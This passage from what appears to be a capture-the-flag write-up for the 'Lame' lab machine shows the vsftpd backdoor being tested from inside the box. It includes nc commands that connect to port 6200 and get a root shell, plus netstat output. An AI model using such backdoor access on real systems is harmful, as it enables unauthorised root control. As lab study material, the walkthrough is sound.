 That means that if the backdoor is triggered, and starts listening on 6200, it's likely not reachable from
my host. I'll test. For demonstration purposes, I'll switch to the user on the box, makis:
root@lame:/etc# su - makis -c bash
makis@lame:~$ nc 127.0.0.1 6200
(UNKNOWN) [127.0.0.1] 6200 (?) : Connection refused
I'm unable to connect to the backdoor. When I trigger the backdoor again, now I can connect and get
a shell as root:
makis@lame:~$ nc 127.0.0.1 6200
id
uid=0(root) gid=0(root)
I can see the port is now listening:
root@lame:/etc# netstat -tnlp | grep 6200
tcp 0 0 0.0.0.0:6200 0.0.0.0:* LISTEN 5580/vs